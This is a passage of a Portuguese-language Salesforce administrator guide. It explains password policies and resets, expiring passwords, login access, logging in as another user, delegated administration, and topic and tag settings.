

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para definir políticas de senha:

**•** "Gerenciar políticas de senha"





**3.** Personalize as informações de assistência a senha esquecida e conta bloqueada.

Nota: Essa configuração não está disponível para portais de Autoatendimento, Portais do cliente ou portais do parceiro.





- **4.** Especifique uma página inicial alternativa para usuários com a permissão "Usuário único da API". Depois de concluir as tarefas de gerenciamento do usuário, como redefinir uma senha, os usuários apenas da API são redirecionados para o URL especificado aqui, e não para a página de login.
- **5.** Clique em **Salvar**.

#### <span id="page-517-0"></span>CONSULTE TAMBÉM:

[Exibir e editar políticas de senhas nos perfis](#page-554-0) **[Senhas](#page-513-0)** 

## Redefinir senhas para os usuários

Como administrador, você pode redefinir a senha dos usuários para melhorar a proteção ou desbloquear um usuário se ele ficar bloqueado.

Para redefinir a senha de um usuário:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Marque a caixa de seleção ao lado do nome do usuário. Se preferir, para alterar as senhas de todos os usuários exibidos, marque a caixa no cabeçalho de coluna para selecionar todas as linhas.
- **3.** Clique em **Redefinir senha**. O usuário recebe um email que contém um link e instruções para redefinir a senha.

As senhas criadas dessa forma não expiram, mas os usuários devem alterar a senha na primeira vez que fizerem login.

Dica: Esta e outras tarefas de administração podem ser executadas a partir do aplicativo móvel SalesforceA.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para redefinir senhas:

**•** "Redefinir senhas do usuário e desbloquear usuários"

## Considerações para redefinição de senhas

- **•** Somente um administrador pode redefinir senhas de Login único. Usuários de Login único não podem redefinir suas próprias senhas.
- **•** Depois de redefinir uma senha, os usuários podem precisar ativar seus computadores para fazer login corretamente no Salesforce.
- **•** Redefinir uma senha de usuário bloqueado desbloqueia automaticamente a conta do usuário.
- **•** Quando um usuário perde a senha, ele pode clicar no link esqueci a senha na página de login para receber um email com etapas para redefinir sua senha. O usuário deve responder corretamente à pergunta de segurança para redefinir a senha. Nas Políticas de senha, você pode personalizar a página de pergunta de segurança na qual o usuário visualiza com informações sobre onde ir para obter ajuda.
	- Nota: Se o usuário não tiver definido uma pergunta de segurança, ou não responder a pergunta de segurança corretamente, a senha não é redefinida.

Um usuário pode solicitar a redefinição de senha por meio do link esqueci a senha, no máximo, cinco vezes em um período de 24 horas. Os administradores podem redefinir a senha de um usuário tantas vezes quantas forem necessárias.

**•** Redefinir a senha também redefine a chave de segurança do usuário.

#### CONSULTE TAMBÉM:



## <span id="page-518-0"></span>Expirar as senhas de todos os usuários

Como administrador, você pode expirar as senhas de todos os usuários sempre que desejar segurança reforçada para sua organização. Após a expiração das senhas, todos os usuários serão solicitados a redefinir sua senha na próxima vez que efetuarem login.

Para expirar senhas de todos os usuários, exceto aqueles com a permissão "Senha nunca expira":

- **1.** Em Configuração, insira *Expirar todas as senhas* na caixa Busca rápida e selecione **Expirar todas as senhas**.
- **2.** Selecione **Expirar senhas de todos os usuários**.
- **3.** Clique em **Salvar**.

Na próxima vez que os usuários fizerem login, deverão redefinir suas senhas.

#### Considerações ao expirar senhas

- **•** Os usuários podem precisar ativar seus computadores para fazer login no Salesforce.
- **•** Expirar senhas de todos os usuários não afeta os usuários do portal de autoatendimento, porque eles não são usuários diretos do Salesforce.

CONSULTE TAMBÉM:

[Senhas](#page-513-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para expirar todas as senhas:

**•** "Gerenciar usuários internos"

# <span id="page-519-0"></span>Controlar o acesso de login

Controle se os seus usuários serão solicitados a conceder acesso à conta a administradores do Salesforce e se os usuários poderão conceder acesso a editores.

- **1.** Em Configuração, insira *Políticas de acesso de login* na caixa Busca rápida e selecione **Políticas de acesso de login**.
- **2.** Para permitir que os administradores do Salesforce façam login como qualquer usuário na organização sem primeiro solicitar que eles concedam acesso, ative **Administradores podem fazer login como qualquer usuário**.

Para remover esses recursos da sua organização, entre em contato com a Salesforce. Se você remover o recurso, um usuário deverá conceder acesso de login antes que um administrador do Salesforce possa efetuar login na conta desse usuário para solução de problemas.

- **3.** Para evitar que os usuários concedam acesso a um editor por exemplo, para cumprir regulamentos ou por questões de privacidade — clique em **Disponível somente para administradores** para esse editor.
	- Nota: Os usuários não podem conceder acesso de login a pacotes gerenciados licenciados para toda a sua organização do Salesforce. Somente administradores com a permissão "Gerenciar usuários" ativada no seus perfis podem conceder acesso a esses editores. Além disso, alguns pacotes gerenciados não têm acesso de login. Se um pacote não estiver listado na página Políticas de acesso de login, o acesso de login não estará disponível para esse pacote.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Fazer login como outro usuário](#page-520-0) [Conceder acesso de login](#page-86-1)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Concedendo acesso ao administrador, disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para controlar as políticas de acesso de login:

**•** "Gerenciar as políticas de acesso de login"

## <span id="page-520-0"></span>Fazer login como outro usuário

Para auxiliar outros usuários, os administradores podem fazer login no Salesforce como outro usuário. Dependendo das configurações da organização, pode ser necessário que usuários individuais concedam acesso de login aos administradores.

- Nota: Por segurança, quando os administradores efetuarem login como outro usuário, eles não poderão autorizar o acesso de dados OAuth para o usuário em questão. Por exemplo, os administradores não podem autorizar o acesso de OAuth a contas de usuário, incluindo login único em aplicativos de terceiros.
- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no link **Login** ao lado do nome de usuário. Esse link está disponível apenas para usuários que concederam acesso de login a um administrador ou para organizações nas quais os administradores podem fazer login como qualquer usuário.
- **3.** Para retornar para a sua conta de administrador, clique em *Nome do usuário* > **Logout**.

#### CONSULTE TAMBÉM:

[Controlar o acesso de login](#page-519-0) [Conceder acesso de login](#page-86-1) [Solucionar problemas de login](#page-84-0) [Exibir e gerenciar usuários](#page-467-0)

# <span id="page-520-1"></span>Delegar tarefas administrativas

Utilize administração delegada para atribuir privilégios administrativos limitados a usuários na sua organização que não são administradores. Por exemplo, digamos que você queira que o gerente da equipe de suporte ao cliente gerencie usuários no papel de Gerente de suporte e em todos os papéis subordinados. Crie um administrador delegado para essa finalidade, de modo que você possa se concentrar em outras tarefas de administração.

Os administradores delegados podem:

- **•** Criar e editar usuários em papéis especificados e em todos os papéis subordinados. As tarefas de edição de usuário incluem redefinir senhas, definir cotas, criar equipes de oportunidades padrão e criar grupos pessoais para esses usuários.
- **•** Desbloquear usuários.
- **•** Atribuir usuários a perfis especificados.
- **•** Atribuir ou remover conjuntos de permissões de usuários nos respectivos grupos delegados.
- **•** Criar grupos públicos e gerenciar a participação em grupos públicos especificados.
- **•** Fazer login como um usuário que concedeu acesso de login ao administrador.
- **•** Gerenciar objetos personalizados e personalizar praticamente qualquer aspecto de um objeto personalizado. Porém, um administrador delegado não pode criar ou modificar relacionamentos no objeto, nem definir padrões de compartilhamento para toda a organização.
- **•** Administrar usuários em todos os grupos delegados aos quais o administrador delegado foi atribuído. Por exemplo, Sam Smith é especificado como administrador delegado em dois grupos delegados, Grupo A e Grupo B. Sam pode atribuir um conjunto de permissões ou grupo público do Grupo A aos usuários no Grupo B.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para fazer login como outro usuário:

**•** "Modificar todos os dados"

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para gerenciar a administração delegada:

**•** "Personalizar aplicativo"

Para ser um administrador delegado:

**•** "Exibir configuração"

Nota: Ao delegar a administração, lembre-se do seguinte. Administradores delegados:

- **•** Não podem atribuir perfis ou conjuntos de permissões com a permissão "Modificar todos os dados".
- **•** Precisam de acesso a objetos personalizados para acessar os campos de mesclagem nesses objetos a partir de fórmulas.
- **•** Não podem modificar conjuntos de permissões.

Para delegar a administração de determinados objetos, use as permissões do objeto, como "Exibir tudo" e "Modificar tudo".

#### CONSULTE TAMBÉM:

<span id="page-521-0"></span>[Definir administradores delegados](#page-521-0)

## Definir administradores delegados

Permita que administradores delegados gerenciem usuários em papéis especificados e em todos os papéis subordinados. Você pode atribuir perfis específicos a esses usuários e efetuar login como os usuários que concederam acesso de login a administradores. Um grupo de administração delegada é um grupo de usuários que possuem os mesmos privilégios administrativos. Esses grupos não são relacionados a grupos públicos usados para compartilhamento.

- **1.** Em Configuração, insira *Administração delegada* na caixa Busca rápida, selecione **Administração delegada** e clique em **Novo**
- **2.** Selecione ou crie um grupo delegado.
- **3.** Para permitir que os usuários nesse grupo façam login como usuários na hierarquia de papéis que eles administram, selecione **Access Ativar grupo para acesso de login**. Dependendo das configurações da sua organização, os usuários individuais devem conceder acesso de login para permitir que os administradores façam login como eles.

**4.** Clique em **Salvar**.

**5.** Para cada lista relacionada, clique em **Adicionar** para definir os detalhes do grupo delegado.

CONSULTE TAMBÉM:

[Delegar tarefas administrativas](#page-520-1)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para gerenciar a administração delegada: **•** "Personalizar aplicativo"

Para ser um administrador delegado:

**•** "Exibir configuração"

# <span id="page-522-1"></span>Configurações de tópicos e marcas

Com ou sem o Chatter ativado, os administradores podem ativar tópicos referentes a objetos, permitindo que os usuários adicionem tópicos a registros. Com isso, podem recuperar rapidamente os itens relacionados usando exibições de lista. Com o Chatter ativado, os usuários também podem ver itens relacionados na guia Registros de cada página de detalhes de tópico. A ativação de tópicos para um objeto desativa marcas públicas em registros com o tipo de objeto em questão. Marcas pessoais não são afetadas.

Para usar tópicos a fim de organizar registros, [ative tópicos](#page-522-0) para contas, ativos, campanhas, casos, contatos, contratos, leads, oportunidades, pedidos, soluções, objetos personalizados e artigos em inglês.

Os administradores configuram e gerenciam marcas pessoais e públicas da seguinte forma:

- **•** [Ativando marcas](#page-523-0) para contas, atividades, patrimônios, campanhas, casos, contatos, contratos, painéis, documentos, compromissos, leads, notas, oportunidades, relatórios, soluções, tarefas e qualquer objeto personalizado
- **•** [Adicionando marcas à barra lateral](#page-524-0) para seus usuários
- <span id="page-522-0"></span>**•** [Excluindo marcas pessoais](#page-524-1) de usuários desativados

## Ativar e configurar tópicos para objetos

Ative tópicos para objetos de modo que os usuários possam adicionar tópicos a registros e organizá-los por temas comuns. Esse recurso eficiente fica disponível com ou sem o Chatter.

Os administradores podem ativar tópicos referentes a contas, ativos, campanhas, casos, contatos, contratos, leads, oportunidades, pedidos, soluções, objetos personalizados e artigos em inglês. Para cada tipo de objeto, os administradores especificam quais campos devem ser usados para sugestões de tópicos.

- Nota: Há suporte para tópicos apenas em artigos do Knowledge em inglês.
- Cuidado: Quando os tópicos são ativados para um objeto, as marcas públicas são desativadas para registros do tipo de objeto em questão.
- **1.** Em Configuração, insira *Tópicos para objetos* na caixa Busca rápida e selecione **Tópicos para objetos**.
- **2.** Selecione um objeto.
- **3.** À direita, selecione Ativar tópicos.
- **4.** Selecione os campos de texto que você deseja usar para sugestões de tópicos. De uma combinação dos campos selecionados, até 3 sugestões são feitas a partir dos primeiros 2.000 caracteres.
- **5.** Clique em **Salvar** para salvar as alterações em todos os objetos.

Agora, usuários com acesso aos objetos ativados e permissões adequadas nos tópicos podem:

- **•** Ver atribuições de tópico e sugestões em registros daquele tipo de objeto
- **•** Adicionar e remover tópicos de registros daquele tipo de objeto
- **•** Usar tópicos em registros do tipo de objeto em questão para filtrar as exibições de lista

### **EDICÕES**

Disponível em: Salesforce **Classic** 

As configurações de tópicos e marcas estão disponíveis em: **todas** as edições

#### PERMISSÕES DO USUÁRIO

Para modificar as configurações de tópico e marca:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para ativar tópicos para objetos:

Além disso, se a sua organização usa o Chatter, os usuários podem clicar em qualquer tópico atribuído a um registro e ir diretamente a uma página do tópico. Lá eles encontram outros registros sobre o tópico, pessoas bem informadas sobre o tópico e outras informações relacionadas.

CONSULTE TAMBÉM:

[Tópicos sobre registros](#page-154-0) [Adicionar tópicos a registros](#page-156-0) [Tópicos sobre registros](#page-154-0) [Adicionar tópicos a registros](#page-156-0)

## <span id="page-523-0"></span>Ativando marcas

- **1.** Em Configuração, insira *Configurações de marcação* na caixa Busca rápida e selecione **Configurações de marcação**.
- **2.** Selecione Ativar marcas pessoais e Ativar marcas públicas para permitir que os usuários adicionem marcas pessoais e públicas aos registros. Desmarque essas duas opções para desativar marcas.
- **3.** Especifique quais objetos e layouts de página devem exibir marcas em uma seção de marcas na parte superior das páginas de detalhes de registros. A seção de marcas é a única maneira de um usuário poder adicionar marcas a um registro.

Por exemplo, se você selecionar apenas layouts de página de conta, os usuários de sua organização só poderão marcar registros de conta. Além disso, se você selecionar layouts de página de conta para marcas pessoais e não públicas, os usuários só poderão marcar registros de conta com marcas pessoais.

#### **4.** Clique em **Salvar**.

Ao ativar marcações, tenha em mente estas diretrizes

- **•** Você também pode adicioná-las a layouts de página editando o layout diretamente. Observe, no entanto, que marcações não podem ser adicionadas a layouts de página baseados em feed.
- **•** Os resultados da pesquisa e a página Marcações não exibem objetos personalizados que não tenham uma guia associada, mesmo que as marcações estejam ativadas para o objeto personalizado. Se quiser que os registros de objetos personalizados apareçam, crie uma guia associada. A guia não precisa estar visível aos usuários.
- **•** Os usuários doportal de clientes não podem exibir a seção de marcas de uma página, mesmo que ela esteja incluída em um layout de página.
- **•** Quando o Chatter estiver desativado, os relatórios combinados não poderão ser marcados.

#### CONSULTE TAMBÉM:

[Configurações de tópicos e marcas](#page-522-1)

#### **EDIÇÕES**

Disponível em: Salesforce Classic

Configurações de marcas disponíveis em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para modificar as configurações de marcas:

## <span id="page-524-0"></span>Adicionando marcas à barra lateral

Quando você [ativar marcas](#page-523-0) para sua organização, poderá adicionar o componente Marcas à barra lateral dos usuários. Esse componente permite que os usuários naveguem até a página Marcas, em que eles podem navegar, pesquisar e gerenciar suas marcas. Ele também relaciona as marcas que cada usuário utilizou mais recentemente. Para adicionar esse componente:

- **1.** Em Configuração, insira *Layouts da página inicial* na caixa Busca rápida e selecione **Layouts da página inicial**.
- **2.** Ao lado do layout da home page a ser modificado, clique em **Editar**.
- **3.** Marque a caixa de seleção Marcas e clique em **Avançar**.
- **4.** Organize o componente Marcas no seu layout de página como desejar e clique em **Salvar**.
- Dica: Se desejar que o componente Marcações seja exibido em todas as páginas e não apenas na guia Início, em Configuração, insira *Interface do usuário* na caixa Busca rápida, selecione **Interface do usuário** e selecione Mostrar componentes personalizados da barra lateral em todas as páginas.

#### <span id="page-524-1"></span>CONSULTE TAMBÉM:

[Configurações de tópicos e marcas](#page-522-1)

## Excluindo marcas pessoais de usuários desativados

Sua organização pode ter, no máximo, 5.000.000 marcas pessoais e públicas aplicadas a registros entre todos os usuários. Se sua organização estiver se aproximando desse limite, você poderá excluir marcas pessoas para usuários desativados.

- **1.** Em Configuração, insira *Limpeza de marcação pessoal* na caixa Busca rápida e selecione **Limpeza de marcação pessoal**.
- **2.** Selecione um ou mais usuários desativados e clique em **Excluir**.

Você não pode restaurar marcas pessoais depois de excluí-las.

CONSULTE TAMBÉM:

[Configurações de tópicos e marcas](#page-522-1)



Disponível em: Salesforce Classic

Configurações de marcas disponíveis em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para modificar as configurações de marcas:

**•** "Personalizar aplicativo"

**EDICÕES** 

Disponível em: Salesforce Classic

Limpeza de marcas pessoais disponível em: **todas** as edições

PERMISSÕES DO USUÁRIO

Para excluir marcas pessoais de usuários desativados:

# Gerenciar o acesso do usuário aos dados

# Protegendo o acesso aos dados

